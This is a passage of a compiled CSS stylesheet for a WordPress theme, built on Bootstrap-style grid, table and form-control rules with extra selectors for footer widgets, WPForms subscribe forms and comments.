  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px; } }

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters, .site-footer .widget.widget_search .search-form .input-group,
.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search .input-group,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append, .site-footer .widget.widget_product_search .search-form .input-group,
.site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col, .site-footer .widget.widget_search .search-form .input-group > .col, .site-footer .widget.widget_search .search-form .input-group-append > .col, .site-footer .widget.widget_search .woocommerce-product-search .input-group > .col, .site-footer .widget.widget_search .woocommerce-product-search .input-group-append > .col, .site-footer .widget.widget_product_search .search-form .input-group > .col, .site-footer .widget.widget_product_search .search-form .input-group-append > .col, .site-footer .widget.widget_product_search .woocommerce-product-search .input-group > .col, .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append > .col,
  .no-gutters > [class*="col-"],
  .site-footer .widget.widget_search .search-form .input-group > [class*="col-"],
  .site-footer .widget.widget_search .search-form .input-group-append > [class*="col-"],
  .site-footer .widget.widget_search .woocommerce-product-search .input-group > [class*="col-"],
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append > [class*="col-"],
  .site-footer .widget.widget_product_search .search-form .input-group > [class*="col-"],
  .site-footer .widget.widget_product_search .search-form .input-group-append > [class*="col-"],
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group > [class*="col-"],
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container, .col-md-4, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container, .col-md-9, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-3, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.col-9, .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.3333333333%; }

.offset-2 {
  margin-left: 16.6666666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.3333333333%; }

.offset-5 {
  margin-left: 41.6666666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.3333333333%; }

.offset-8 {
  margin-left: 66.6666666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.3333333333%; }

.offset-11 {
  margin-left: 91.6666666667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
  .order-sm-0 {
    order: 0; }
  .order-sm-1 {
    order: 1; }
  .order-sm-2 {
    order: 2; }
  .order-sm-3 {
    order: 3; }
  .order-sm-4 {
    order: 4; }
  .order-sm-5 {
    order: 5; }
  .order-sm-6 {
    order: 6; }
  .order-sm-7 {
    order: 7; }
  .order-sm-8 {
    order: 8; }
  .order-sm-9 {
    order: 9; }
  .order-sm-10 {
    order: 10; }
  .order-sm-11 {
    order: 11; }
  .order-sm-12 {
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.3333333333%; }
  .offset-sm-2 {
    margin-left: 16.6666666667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.3333333333%; }
  .offset-sm-5 {
    margin-left: 41.6666666667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.3333333333%; }
  .offset-sm-8 {
    margin-left: 66.6666666667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.3333333333%; }
  .offset-sm-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-md-3, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-md-8, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container, .subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-md-9, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
  .order-md-0 {
    order: 0; }
  .order-md-1 {
    order: 1; }
  .order-md-2 {
    order: 2; }
  .order-md-3 {
    order: 3; }
  .order-md-4 {
    order: 4; }
  .order-md-5 {
    order: 5; }
  .order-md-6 {
    order: 6; }
  .order-md-7 {
    order: 7; }
  .order-md-8 {
    order: 8; }
  .order-md-9 {
    order: 9; }
  .order-md-10 {
    order: 10; }
  .order-md-11 {
    order: 11; }
  .order-md-12 {
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.3333333333%; }
  .offset-md-2 {
    margin-left: 16.6666666667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.3333333333%; }
  .offset-md-5 {
    margin-left: 41.6666666667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.3333333333%; }
  .offset-md-8 {
    margin-left: 66.6666666667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.3333333333%; }
  .offset-md-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
  .order-lg-0 {
    order: 0; }
  .order-lg-1 {
    order: 1; }
  .order-lg-2 {
    order: 2; }
  .order-lg-3 {
    order: 3; }
  .order-lg-4 {
    order: 4; }
  .order-lg-5 {
    order: 5; }
  .order-lg-6 {
    order: 6; }
  .order-lg-7 {
    order: 7; }
  .order-lg-8 {
    order: 8; }
  .order-lg-9 {
    order: 9; }
  .order-lg-10 {
    order: 10; }
  .order-lg-11 {
    order: 11; }
  .order-lg-12 {
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.3333333333%; }
  .offset-lg-2 {
    margin-left: 16.6666666667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.3333333333%; }
  .offset-lg-5 {
    margin-left: 41.6666666667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.3333333333%; }
  .offset-lg-8 {
    margin-left: 66.6666666667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.3333333333%; }
  .offset-lg-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
  .order-xl-0 {
    order: 0; }
  .order-xl-1 {
    order: 1; }
  .order-xl-2 {
    order: 2; }
  .order-xl-3 {
    order: 3; }
  .order-xl-4 {
    order: 4; }
  .order-xl-5 {
    order: 5; }
  .order-xl-6 {
    order: 6; }
  .order-xl-7 {
    order: 7; }
  .order-xl-8 {
    order: 8; }
  .order-xl-9 {
    order: 9; }
  .order-xl-10 {
    order: 10; }
  .order-xl-11 {
    order: 11; }
  .order-xl-12 {
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.3333333333%; }
  .offset-xl-2 {
    margin-left: 16.6666666667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.3333333333%; }
  .offset-xl-5 {
    margin-left: 41.6666666667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.3333333333%; }
  .offset-xl-8 {
    margin-left: 66.6666666667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.3333333333%; }
  .offset-xl-11 {
    margin-left: 91.6666666667%; } }

.table, table {
  width: 100%;
  margin-bottom: 1rem;
  color: #1e2022; }
  .table th, table th,
  .table td,
  table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #e7eaf3; }
  .table thead th, table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #e7eaf3; }
  .table tbody + tbody, table tbody + tbody {
    border-top: 2px solid #e7eaf3; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered, .comment ul,
.comment .comment-body,
.comment .comment-respond, .comment.depth-5 .comment-body, .blog-sidebar .calendar_wrap table, .site-footer .widget .calendar_wrap table {
  border: 1px solid #e7eaf3; }
  .table-bordered th, .comment ul th, .comment .comment-body th, .comment .comment-respond th, .comment.depth-5 .comment-body th, .blog-sidebar .calendar_wrap table th, .site-footer .widget .calendar_wrap table th,
  .table-bordered td,
  .comment ul td,
  .comment .comment-body td,
  .comment .comment-respond td,
  .comment.depth-5 .comment-body td,
  .blog-sidebar .calendar_wrap table td,
  .site-footer .widget .calendar_wrap table td {
    border: 1px solid #e7eaf3; }
  .table-bordered thead th, .comment ul thead th, .comment .comment-body thead th, .comment .comment-respond thead th, .comment.depth-5 .comment-body thead th, .blog-sidebar .calendar_wrap table thead th, .site-footer .widget .calendar_wrap table thead th,
  .table-bordered thead td,
  .comment ul thead td,
  .comment .comment-body thead td,
  .comment .comment-respond thead td,
  .comment.depth-5 .comment-body thead td,
  .blog-sidebar .calendar_wrap table thead td,
  .site-footer .widget .calendar_wrap table thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #f8fafd; }

.table-hover tbody tr:hover {
  color: #1e2022;
  background-color: rgba(231, 234, 243, 0.4); }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #c7dbff; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #97bbff; }

.table-hover .table-primary:hover {
  background-color: #aecbff; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #aecbff; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d9dce0; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #b8bfc5; }

.table-hover .table-secondary:hover {
  background-color: #cbcfd5; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #cbcfd5; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #b8f0e6; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #7ae3d1; }

.table-hover .table-success:hover {
  background-color: #a3ecdf; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #a3ecdf; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #b8f6fe; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #7aeefd; }

.table-hover .table-info:hover {
  background-color: #9ff3fe; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #9ff3fe; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e; }

.table-hover .table-warning:hover {
  background-color: #ffe8a1; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #ffe8a1; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f6cbc7; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ee9e97; }

.table-hover .table-danger:hover {
  background-color: #f2b7b1; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #f2b7b1; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c0c1c1; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #8a8b8c; }

.table-hover .table-dark:hover {
  background-color: #b3b4b4; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b3b4b4; }

.table-white,
.table-white > th,
.table-white > td {
  background-color: white; }

.table-white th,
.table-white td,
.table-white thead th,
.table-white tbody + tbody {
  border-color: white; }

.table-hover .table-white:hover {
  background-color: #f2f2f2; }
  .table-hover .table-white:hover > td,
  .table-hover .table-white:hover > th {
    background-color: #f2f2f2; }

.table-indigo,
.table-indigo > th,
.table-indigo > td {
  background-color: #c4bddc; }

.table-indigo th,
.table-indigo td,
.table-indigo thead th,
.table-indigo tbody + tbody {
  border-color: #9285be; }

.table-hover .table-indigo:hover {
  background-color: #b5acd3; }
  .table-hover .table-indigo:hover > td,
  .table-hover .table-indigo:hover > th {
    background-color: #b5acd3; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(231, 234, 243, 0.4); }

.table-hover .table-active:hover {
  background-color: rgba(214, 219, 235, 0.4); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(214, 219, 235, 0.4); }

.table .thead-dark th, table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55; }

.table .thead-light th, table .thead-light th {
  color: #77838f;
  background-color: #f8fafd;
  border-color: #e7eaf3; }

.table-dark {
  color: #fff;
  background-color: #343a40; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #454d55; }
  .table-dark.table-bordered, .comment ul.table-dark,
  .comment .table-dark.comment-body,
  .comment .table-dark.comment-respond, .blog-sidebar .calendar_wrap table.table-dark, .site-footer .widget .calendar_wrap table.table-dark {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm, .site-footer .widget.widget_calendar .calendar_wrap {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered, .site-footer .widget.widget_calendar .calendar_wrap > .table-bordered, .comment .table-responsive-sm > ul, .site-footer .widget.widget_calendar .comment .calendar_wrap > ul, .comment .site-footer .widget.widget_calendar .calendar_wrap > ul,
    .comment .table-responsive-sm > .comment-body,
    .site-footer .widget.widget_calendar .comment .calendar_wrap > .comment-body, .comment .site-footer .widget.widget_calendar .calendar_wrap > .comment-body,
    .comment .table-responsive-sm > .comment-respond,
    .site-footer .widget.widget_calendar .comment .calendar_wrap > .comment-respond, .comment .site-footer .widget.widget_calendar .calendar_wrap > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-sm > table, .site-footer .widget.widget_calendar .blog-sidebar .calendar_wrap > table, .site-footer .widget .calendar_wrap .table-responsive-sm > table, .site-footer .widget.widget_calendar .calendar_wrap > table {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered, .comment .table-responsive-md > ul,
    .comment .table-responsive-md > .comment-body,
    .comment .table-responsive-md > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-md > table, .site-footer .widget .calendar_wrap .table-responsive-md > table {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered, .comment .table-responsive-lg > ul,
    .comment .table-responsive-lg > .comment-body,
    .comment .table-responsive-lg > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-lg > table, .site-footer .widget .calendar_wrap .table-responsive-lg > table {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered, .comment .table-responsive-xl > ul,
    .comment .table-responsive-xl > .comment-body,
    .comment .table-responsive-xl > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-xl > table, .site-footer .widget .calendar_wrap .table-responsive-xl > table {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered, .comment .table-responsive > ul,
  .comment .table-responsive > .comment-body,
  .comment .table-responsive > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive > table, .site-footer .widget .calendar_wrap .table-responsive > table {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none; } }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #1e2022;
    background-color: #fff;
    border-color: #d5dae2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .form-control::placeholder {
    color: #8c98a4;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #f8fafd;
    opacity: 1; }

select.form-control:focus::-ms-value {
  color: #1e2022;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.75rem + 1px);
  padding-bottom: calc(0.75rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(1.125rem + 1px);
  padding-bottom: calc(1.125rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.625rem + 1px);
  padding-bottom: calc(0.625rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #1e2022;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.5em + 1.25rem + 2px);
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.form-control-lg {
  height: calc(1.5em + 2.25rem + 2px);
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input:disabled ~ .form-check-label {
    color: #8c98a4; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #00c9a7; }

